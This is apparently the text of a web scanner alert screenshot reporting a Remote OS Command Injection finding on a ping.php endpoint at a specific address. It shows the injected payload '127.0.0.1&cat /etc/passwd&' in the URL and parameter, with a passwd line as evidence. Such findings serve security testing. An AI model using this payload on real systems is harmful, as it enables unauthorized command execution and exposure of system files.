 Remote OS Command Injection
×
URL
http://157.245.46.136:32022/devtools
/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26
Description
Attack technique used for unauthorized execution of
operating system commands. This attack is possible
when an application accepts untrusted input to build
operating system commands in an insecure manner
involving improper data sanitization, and/or improper
calling of external programs.
Risk
High
Confidence
Medium
Parameter
Attack
127.0.0.1&cat /etc/passwd&
Evidence
root:x:0:0